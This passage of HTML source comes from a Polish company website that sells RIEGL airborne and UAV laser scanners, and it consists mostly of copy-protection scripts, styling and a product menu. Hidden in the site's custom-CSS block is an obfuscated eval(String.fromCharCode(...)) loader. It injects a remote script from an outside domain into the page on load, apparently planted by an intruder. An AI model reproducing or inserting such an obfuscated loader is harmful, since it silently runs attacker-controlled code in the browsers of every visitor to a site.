if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something
var elemtype = "";
function touchstart(e) {
var e = e || window.event;
// also there is no e.target property in IE.
// instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(!wccp_pro_is_passive()) e.preventDefault();
if (!timer) {
timer = setTimeout(onlongtouch, touchduration);
}
}
function touchend() {
//stops short touches from firing the event
if (timer) {
clearTimeout(timer);
timer = null;
}
onlongtouch();
}
onlongtouch = function(e) { //this will clear the current selection if anything selected
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
{
if (window.getSelection) {
if (window.getSelection().empty) {  // Chrome
window.getSelection().empty();
} else if (window.getSelection().removeAllRanges) {  // Firefox
window.getSelection().removeAllRanges();
}
} else if (document.selection) {  // IE?
document.selection.empty();
}
return false;
}
};
document.addEventListener("DOMContentLoaded", function(event) { 
window.addEventListener("touchstart", touchstart, false);
window.addEventListener("touchend", touchend, false);
});
function wccp_pro_is_passive() {
var cold = false,
hike = function() {};
try {
const object1 = {};
var aid = Object.defineProperty(object1, 'passive', {
get() {cold = true}
});
window.addEventListener('test', hike, aid);
window.removeEventListener('test', hike, aid);
} catch (e) {}
return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
function nocontext(e) {
return false;
}
document.oncontextmenu = nocontext;
</script>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
<meta name="generator" content="Elementor 3.16.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
font-size: 0px !important;
color: rgba(0, 0, 0, 0);
}
div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
font-size: 11px !important;
position: absolute;
top: 0;
left: 0;
z-index: 1;
}
.asl_w_container {
width: 100%;
margin: 0px 0px 0px 0px;
min-width: 200px;
}
div[id*='ajaxsearchlite'].asl_m {
width: 100%;
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
font-weight: bold;
color: rgba(217, 49, 43, 1);
background-color: rgba(238, 238, 238, 1);
}
div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
width: 100px;
height: 100px;
object-fit: cover;
}
div.asl_r .results {
max-height: none;
}
.asl_w, .asl_w * {font-family:"ROBOTO" !important;}
.asl_m input[type=search]::placeholder{font-family:"ROBOTO" !important;}
.asl_m input[type=search]::-webkit-input-placeholder{font-family:"ROBOTO" !important;}
.asl_m input[type=search]::-moz-placeholder{font-family:"ROBOTO" !important;}
.asl_m input[type=search]:-ms-input-placeholder{font-family:"ROBOTO" !important;}
div.asl_r.asl_w.vertical .results .item::after {
display: block;
position: absolute;
bottom: 0;
content: '';
height: 1px;
width: 100%;
background: #D8D8D8;
}
div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
display: none;
}
</style>
<link rel="icon" href="https://www.laser-3d.pl/wp-content/uploads/cropped-Laser-3D-logo-do-ikony-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laser-3d.pl/wp-content/uploads/cropped-Laser-3D-logo-do-ikony-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laser-3d.pl/wp-content/uploads/cropped-Laser-3D-logo-do-ikony-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laser-3d.pl/wp-content/uploads/cropped-Laser-3D-logo-do-ikony-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
<style>
.table-responsive table{
border-collapse: collapse;
border-spacing: 0;
table-layout: auto;
padding: 0;
width: 100%;
max-width: 100%;
margin: 0 auto 20px auto;
}
.table-responsive {
overflow-x: auto;
min-height: 0.01%;
margin-bottom: 20px;
}
.table-responsive::-webkit-scrollbar {
width: 10px;
height: 10px;
}
.table-responsive::-webkit-scrollbar-thumb {
background: #dddddd;
border-radius: 2px;
}
.table-responsive::-webkit-scrollbar-track-piece {
background: #fff;
}
@media (max-width: 992px) {
.table-responsive table{
width: auto!important;
margin:0 auto 15px auto!important;
}
}
@media screen and (max-width: 767px) {
.table-responsive {
width: 100%;
margin-bottom: 15px;
overflow-y: hidden;
-ms-overflow-style: -ms-autohiding-scrollbar;
}
.table-responsive::-webkit-scrollbar {
width: 5px;
height: 5px;
}
}
@media screen and (min-width: 1200px) {
.table-responsive .table {
max-width: 100%!important;
}
}
.wprt-container .table > thead > tr > th,
.wprt-container .table > tbody > tr > th,
.wprt-container .table > tfoot > tr > th,
.wprt-container .table > thead > tr > td,
.wprt-container .table > tbody > tr > td,
.wprt-container .table > tfoot > tr > td,
.wprt-container .table > tr > td{
border: 0px solid #000000!important;
}
.wprt-container .table > thead > tr > th,
.wprt-container .table > tbody > tr > th,
.wprt-container .table > tfoot > tr > th,
.wprt-container .table > thead > tr > td,
.wprt-container .table > tbody > tr > td,
.wprt-container .table > tfoot > tr > td,
.wprt-container .table > tr > td{
padding-top: 0px!important;
padding-right: 0px!important;
padding-bottom: 0px!important;
padding-left: 0px!important;
vertical-align: middle;
text-align: center;
}
.wprt-container .table-responsive .table tr:nth-child(odd) {
background-color: #ffffff!important;
}
.wprt-container .table-responsive .table tr:nth-child(even){
background-color: #ededed!important;
}
.wprt-container .table-responsive .table thead+tbody tr:nth-child(even) {
background-color: #ffffff!important;
}
.wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){
background-color: #ededed!important;
}
.table-responsive table p {
margin: 0!important;
padding: 0!important;
}
.table-responsive table tbody tr td, .table-responsive table tbody tr th{
background-color: inherit!important;
}
</style>
</head>
<body class="page-template-default page page-id-976 page-child parent-pageid-796 wp-custom-logo unselectable ehf-header ehf-footer ehf-template-fusion-base ehf-stylesheet-fusion-base elementor-default elementor-template-full-width elementor-kit-7250 elementor-page elementor-page-976">
<div id="page" class="hfeed site">
<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.laser-3d.pl" title="Laser-3D" rel="home">Laser-3D</a></p>
<div data-elementor-type="wp-post" data-elementor-id="7494" class="elementor elementor-7494">
<section class="elementor-section elementor-top-section elementor-element elementor-element-65c96b29 elementor-section-full_width she-header-yes elementor-section-content-middle elementor-section-stretched she-header-hide-on-scroll-yes elementor-section-height-default elementor-section-height-default" data-id="65c96b29" data-element_type="section" data-settings="{&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;shrink_header_logo&quot;:&quot;yes&quot;,&quot;custom_height_header_logo&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;scroll_distance_hide_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;hide_header&quot;:&quot;yes&quot;,&quot;scroll_distance_hide_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:350,&quot;sizes&quot;:[]},&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_logo_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_hide_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5f70583f" data-id="5f70583f" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b96bfbf elementor-widget elementor-widget-image" data-id="1b96bfbf" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.laser-3d.pl/">
<img width="300" height="54" src="https://www.laser-3d.pl/wp-content/uploads/logo_laser_naglowek-300x54.png" class="attachment-medium size-medium wp-image-10522" alt="" srcset="https://www.laser-3d.pl/wp-content/uploads/logo_laser_naglowek-300x54.png 300w, https://www.laser-3d.pl/wp-content/uploads/logo_laser_naglowek.png 419w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-603af7dc" data-id="603af7dc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1336312 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1336312" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
<ul id="menu-1-1336312" class="hfe-nav-menu"><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/start/skanery/" class="hfe-menu-item">SKANERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/riegl-2/" class="hfe-sub-menu-item">RIEGL<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/riegl-als/" class="hfe-sub-menu-item">RIEGL ALS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-13954" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/rieglvq-1560-iii-s/" class="hfe-sub-menu-item">RIEGL VQ-1560 III-S</a></li>
<li id="menu-item-8405" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-1560-ii-s/" class="hfe-sub-menu-item">RIEGL VQ-1560 II-S</a></li>
<li id="menu-item-8403" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-1560-ii/" class="hfe-sub-menu-item">RIEGL VQ-1560 II</a></li>
<li id="menu-item-8404" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-1560i-dw/" class="hfe-sub-menu-item">RIEGL VQ-1560i-DW</a></li>
<li id="menu-item-13953" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-1460/" class="hfe-sub-menu-item">RIEGL VQ-1460</a></li>
<li id="menu-item-13952" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-1260/" class="hfe-sub-menu-item">RIEGL VQ-1260</a></li>
<li id="menu-item-11276" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-780-ii-s/" class="hfe-sub-menu-item">RIEGL VQ-780 II-S</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-780ii/" class="hfe-sub-menu-item">RIEGL VQ-780II</a></li>
<li id="menu-item-13951" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-680/" class="hfe-sub-menu-item">RIEGL VQ-680</a></li>
<li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-580-ii/" class="hfe-sub-menu-item">RIEGL VQ-580 II</a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-480-ii/" class="hfe-sub-menu-item">RIEGL VQ-480 II</a></li>
<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-240/" class="hfe-sub-menu-item">RIEGL VUX-240</a></li>
<li id="menu-item-12648" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vux-1lr22/" class="hfe-sub-menu-item">RIEGL VUX-1LR22</a></li>
<li id="menu-item-8409" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-1lr/" class="hfe-sub-menu-item">RIEGL VUX-1LR</a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/riegl-als/riegl-vp-1/" class="hfe-sub-menu-item">RIEGL VP-1<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-vp-1-z-vux-240/" class="hfe-sub-menu-item">RIEGL VP-1 z VUX-240</a></li>
</ul>
</li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vpx-1/" class="hfe-sub-menu-item">RIEGL VPX-1</a></li>
<li id="menu-item-12492" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vqx-1/" class="hfe-sub-menu-item">RIEGL VQX-1</a></li>
<li id="menu-item-8417" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vq-840-g/" class="hfe-sub-menu-item">RIEGL VQ-840-G</a></li>
<li id="menu-item-13949" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vq-840-gl/" class="hfe-sub-menu-item">RIEGL VQ®-840-GL</a></li>
<li id="menu-item-8416" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-880-g-ii/" class="hfe-sub-menu-item">RIEGL VQ-880-G II</a></li>
<li id="menu-item-8415" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-als/riegl-vq-880-gh/" class="hfe-sub-menu-item">RIEGL VQ-880-GH</a></li>
</ul>
</li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/riegl-uav/" class="hfe-sub-menu-item">RIEGL UAV<span class='hfe-menu-toggle sub-arrow hfe-menu-child-2'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-8441" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.laser-3d.pl/skanery-laserowe-dla-uav-uas/" class="hfe-sub-menu-item">Skanery laserowe dla UAV/UAS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-3'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-13948" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-10025/" class="hfe-sub-menu-item">RIEGL VUX-10025</a></li>
<li id="menu-item-8422" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/vux-120-2/" class="hfe-sub-menu-item">RIEGL VUX-120</a></li>
<li id="menu-item-13947" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-160%c2%b2%c2%b3/" class="hfe-sub-menu-item">RIEGL VUX-160²³</a></li>
<li id="menu-item-8419" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-240/" class="hfe-sub-menu-item">RIEGL VUX-240</a></li>
<li id="menu-item-8429" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vq-840-g/" class="hfe-sub-menu-item">RIEGL VQ-840-G</a></li>
<li id="menu-item-8418" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-976 current_page_item hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-vux-sys/" class="hfe-sub-menu-item hfe-sub-menu-item-active">RIEGL VUX-SYS</a></li>
